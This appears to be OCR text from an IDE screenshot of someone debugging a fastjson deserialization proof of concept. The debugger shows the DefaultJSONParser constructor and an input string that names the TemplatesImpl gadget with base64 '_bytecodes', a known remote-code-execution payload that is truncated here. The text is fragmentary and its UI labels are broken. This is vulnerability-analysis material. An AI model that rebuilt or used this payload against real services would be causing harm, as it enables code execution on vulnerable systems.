 com / alibaba / fastjson / parser / DefaultJSONParser
Poc
Poc.java
ObjectArrayCodec.class
JSON.class
DefaultJSONParser.class
TemplatesImpl.java
a/reader-l/Dat
Decompiled .class file, bytecode version: 49.0 (Java 5)
Download Sources
Choose Sources...
Reader Mode
Database
Maven
sonTest
vil
erson
oc
est
ser
s
118 this.extraProcessors = null; extraProcessors: null
119 this.fieldTypeResolver = null; fieldTypeResolver: null
120 this.lexer = lexer; lexer: JSONScanner@865
121 this.input = input; input: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADMAGwEABEV2
122 this.config = config; config: ParserConfig@866
123 this.symbolTable = config.symbolTable; config: ParserConfig@866 symbolTable: SymbolTable@867
124 int ch = lexer.getCurrent(); ch: 123
125 if (ch == '{') { ch: 123
126 lexer.next();
127 ((JSONLexerBase)lexer).token = 12; lexer: JSONScanner@865
128 } else if (ch == '[') {
129 lexer.next();
130 ((JSONLexerBase)lexer).token = 14;
131 } else {
132 lexer.nextToken();
133 }
nsole
Variables
roup "main": RUNNING
faultJSONParser (com.alibaba.fastjson.parser)
faultJSONParser (com.alibaba.fastjson.parser)
3, JSON (com.alibaba.fastjson)
3, JSON (com.alibaba.fastjson)
FastjsonTest)
this = {DefaultJSONParser@863}
input = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAA... View
lexer = {JSONScanner@865}
config = {ParserConfig@866}
ch = 123
((JSONLexerBase)lexer).token = 0